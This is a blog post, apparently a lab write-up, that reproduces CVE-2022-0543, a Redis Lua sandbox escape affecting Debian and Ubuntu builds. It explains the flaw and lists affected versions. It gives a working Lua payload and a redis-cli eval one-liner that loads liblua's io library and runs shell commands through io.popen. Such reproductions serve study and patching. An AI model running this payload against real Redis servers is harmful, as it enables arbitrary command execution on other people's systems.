当前位置:网站首页>Redis Lua sandbox bypass command execution (cve-2022-0543)
Redis Lua sandbox bypass command execution (cve-2022-0543)
2022-06-26 02:27:00 【Sword-heart】
Introduction to vulnerability principle
Redis It's open source (BSD The license ) Memory data structure storage , Use as database 、 Caching and message broker .
Redis Is the famous open source Key-Value database , It has the ability to execute... In a sandbox Lua Scripting capabilities .
stay Ubuntu Distribution packaging , Inadvertently Lua Redistribute a box object in the sandbox package, The attack exploits this object's load dynamic library , have access to package.loadlib from liblua Load module , Then use this module to execute arbitrary commands ;
Reference link :
- An unexpected Redis sandbox escape affecting only Debian, Ubuntu, and other Debian derivatives
- #1005787 - redis: CVE-2022-0543 - Debian Bug report logs
Vulnerability version
2.2 <= redis < 5.0.13
2.2 <= redis < 6.0.15
2.2 <= redis < 6.2.5Vulnerability environment
Execute the following command to start a Ubuntu Source installed Redis 5.0.7 The server
docker-compose up -d
After the service starts , We can use redis-cli -h your-ip Connect this redis The server .

Loophole recurrence
We use Lua Variables left in the sandbox `package` Of `loadlib` Function to load the dynamic link library `/usr/lib/x86_64-linux-gnu/liblua5.1.so.0` Export function in `luaopen_io`. stay Lua Execute this export function in , You can get `io` library , Then use it to execute the command :
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");
local io = io_l();
local f = io.popen("id", "r");
local res = f:read("*a");
f:close();
return res Be careful ,liblua library , Different systems liblua The path may be different ,vulhub Corresponding ubantu The path of the system
utilize payload
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0Command executed successfully

边栏推荐
- Graphics rendering pipeline
- Snake game
- Advanced cross platform application development (23): an article approaching the launch of testlight
- Codecraft-17 and Codeforces Round #391 (Div. 1 + Div. 2, combined) D. Felicity‘s Big Secret Revealed
- ROS2+DDS+RTPS
- 【缺陷检测】基于matlab GUI印刷电路板自动缺陷检测【含Matlab源码 1912期】
- Shell learning record (IV)
- Implementation of depth first traversal based on adjacency matrix
- .NET7之MiniAPI(特别篇) :Preview5优化了JWT验证(下)
- 多测师拱墅肖sir_工作目录下的use websocket报错解决方案
猜你喜欢
随机推荐
Snake game
Ardiuno smart mosquito racket
Implementation of depth first traversal based on adjacency matrix
Depth first traversal of Graphs
Tarte aux framboises + AWS IOT Greengrass
Implementation of image binary morphological filtering based on FPGA -- Corrosion swelling
@Query difficult and miscellaneous diseases
Spiral matrix
购买了fastadmin小程序助手但是问题工单中无法发布工单
win32
Ndk20b ffmpeg4.2.2 compilation and integration
vs2015+PCL1.8.1+qt5.12-----(1)
Getting to know OpenGL
[untitled] vsbiji ESP thirty-two
leetcode 300. Longest Increasing Subsequence 最长递增子序列 (中等)
One year's work
What happens when the cloud answer does not display the third-party login button
ROS2+DDS+RTPS
微服务之consul
【无标题】vsbiji esp....32






![[JS] free API to judge holidays, working days, Saturdays and Sundays](/img/e1/8b742082385bb5e60f74beb3b81c7d.png)

